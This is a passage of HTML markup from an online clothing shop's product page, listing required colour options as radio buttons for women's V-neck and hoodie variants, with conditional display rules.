	<input type="radio" id="tmcp_choice_13_3_134696cfdc5aa680" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_3"><span class="tc-label-wrap tmhexcolor_13-3-134696cfdc5aa680"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_4_135696cfdc5aa7e8">
	<input type="radio" id="tmcp_choice_13_4_135696cfdc5aa7e8" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_4"><span class="tc-label-wrap tmhexcolor_13-4-135696cfdc5aa7e8"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e771.23799932"
	data-logic="{&quot;element&quot;:&quot;6930745750e771.23799932&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Royal_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Heather Purple_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Azalea_10&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Royal_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Heather Purple_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Azalea_10&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Royal_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Heather Purple_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Azalea_10&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_14 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_0_136696cfdc5aaa49">
	<input type="radio" id="tmcp_choice_14_0_136696cfdc5aaa49" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_14-0-136696cfdc5aaa49"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_1_137696cfdc5aabb8">
	<input type="radio" id="tmcp_choice_14_1_137696cfdc5aabb8" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_14-1-137696cfdc5aabb8"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_2_138696cfdc5aad2e">
	<input type="radio" id="tmcp_choice_14_2_138696cfdc5aad2e" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_14-2-138696cfdc5aad2e"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_3_139696cfdc5aaea0">
	<input type="radio" id="tmcp_choice_14_3_139696cfdc5aaea0" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_3"><span class="tc-label-wrap tmhexcolor_14-3-139696cfdc5aaea0"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_4_140696cfdc5ab0fb">
	<input type="radio" id="tmcp_choice_14_4_140696cfdc5ab0fb" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_4"><span class="tc-label-wrap tmhexcolor_14-4-140696cfdc5ab0fb"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_5_141696cfdc5ab333">
	<input type="radio" id="tmcp_choice_14_5_141696cfdc5ab333" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_5"><span class="tc-label-wrap tmhexcolor_14-5-141696cfdc5ab333"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_6_142696cfdc5ab537">
	<input type="radio" id="tmcp_choice_14_6_142696cfdc5ab537" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_6"><span class="tc-label-wrap tmhexcolor_14-6-142696cfdc5ab537"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_7_143696cfdc5ab71c">
	<input type="radio" id="tmcp_choice_14_7_143696cfdc5ab71c" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heather Purple_7"><span class="tc-label-wrap tmhexcolor_14-7-143696cfdc5ab71c"><span class="tmhexcolorimage radio-image" alt="Heather Purple" ></span><span class="tc-label radio-image-label">Heather Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_8_144696cfdc5ab923">
	<input type="radio" id="tmcp_choice_14_8_144696cfdc5ab923" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_8"><span class="tc-label-wrap tmhexcolor_14-8-144696cfdc5ab923"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_9_145696cfdc5abb1d">
	<input type="radio" id="tmcp_choice_14_9_145696cfdc5abb1d" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_9"><span class="tc-label-wrap tmhexcolor_14-9-145696cfdc5abb1d"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_10_146696cfdc5abd56">
	<input type="radio" id="tmcp_choice_14_10_146696cfdc5abd56" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Azalea_10"><span class="tc-label-wrap tmhexcolor_14-10-146696cfdc5abd56"><span class="tmhexcolorimage radio-image" alt="Azalea" ></span><span class="tc-label radio-image-label">Azalea</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e785.18363397"
	data-logic="{&quot;element&quot;:&quot;6930745750e785.18363397&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Wonmen&#039;s%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Jet Black_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Military Green_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;],&quot;Navy_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Jet Black_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Military Green_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;],&quot;Navy_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Jet Black_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Military Green_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;],&quot;Navy_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_15 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_0_147696cfdc5ac207">
	<input type="radio" id="tmcp_choice_15_0_147696cfdc5ac207" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_0"><span class="tc-label-wrap tmhexcolor_15-0-147696cfdc5ac207"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_1_148696cfdc5ac442">
	<input type="radio" id="tmcp_choice_15_1_148696cfdc5ac442" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Jet Black_1"><span class="tc-label-wrap tmhexcolor_15-1-148696cfdc5ac442"><span class="tmhexcolorimage radio-image" alt="Jet Black" ></span><span class="tc-label radio-image-label">Jet Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_2_149696cfdc5ac61f">
	<input type="radio" id="tmcp_choice_15_2_149696cfdc5ac61f" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_15-2-149696cfdc5ac61f"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_3_150696cfdc5ac80d">
	<input type="radio" id="tmcp_choice_15_3_150696cfdc5ac80d" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_3"><span class="tc-label-wrap tmhexcolor_15-3-150696cfdc5ac80d"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_4_151696cfdc5acaba">
	<input type="radio" id="tmcp_choice_15_4_151696cfdc5acaba" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_4"><span class="tc-label-wrap tmhexcolor_15-4-151696cfdc5acaba"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_5_152696cfdc5accb2">
	<input type="radio" id="tmcp_choice_15_5_152696cfdc5accb2" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_5"><span class="tc-label-wrap tmhexcolor_15-5-152696cfdc5accb2"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_6_153696cfdc5ace95">
	<input type="radio" id="tmcp_choice_15_6_153696cfdc5ace95" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_6"><span class="tc-label-wrap tmhexcolor_15-6-153696cfdc5ace95"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_7_154696cfdc5ad0b6">
	<input type="radio" id="tmcp_choice_15_7_154696cfdc5ad0b6" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_7"><span class="tc-label-wrap tmhexcolor_15-7-154696cfdc5ad0b6"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_8_155696cfdc5ad29b">
	<input type="radio" id="tmcp_choice_15_8_155696cfdc5ad29b" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_8"><span class="tc-label-wrap tmhexcolor_15-8-155696cfdc5ad29b"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_9_156696cfdc5ad4ad">
	<input type="radio" id="tmcp_choice_15_9_156696cfdc5ad4ad" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_15-9-156696cfdc5ad4ad"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_10_157696cfdc5ad69d">
	<input type="radio" id="tmcp_choice_15_10_157696cfdc5ad69d" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_10"><span class="tc-label-wrap tmhexcolor_15-10-157696cfdc5ad69d"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_11_158696cfdc5ad8c8">
	<input type="radio" id="tmcp_choice_15_11_158696cfdc5ad8c8" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_11"><span class="tc-label-wrap tmhexcolor_15-11-158696cfdc5ad8c8"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_12_159696cfdc5adad9">
	<input type="radio" id="tmcp_choice_15_12_159696cfdc5adad9" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_12"><span class="tc-label-wrap tmhexcolor_15-12-159696cfdc5adad9"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_13_160696cfdc5add0e">
	<input type="radio" id="tmcp_choice_15_13_160696cfdc5add0e" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_13"><span class="tc-label-wrap tmhexcolor_15-13-160696cfdc5add0e"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_14_161696cfdc5ae04a">
	<input type="radio" id="tmcp_choice_15_14_161696cfdc5ae04a" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_15-14-161696cfdc5ae04a"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_15_162696cfdc5ae282">
	<input type="radio" id="tmcp_choice_15_15_162696cfdc5ae282" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_15"><span class="tc-label-wrap tmhexcolor_15-15-162696cfdc5ae282"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_16_163696cfdc5ae4b8">
	<input type="radio" id="tmcp_choice_15_16_163696cfdc5ae4b8" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_16"><span class="tc-label-wrap tmhexcolor_15-16-163696cfdc5ae4b8"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_17_164696cfdc5ae6cc">
	<input type="radio" id="tmcp_choice_15_17_164696cfdc5ae6cc" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_17"><span class="tc-label-wrap tmhexcolor_15-17-164696cfdc5ae6cc"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e791.80102601"
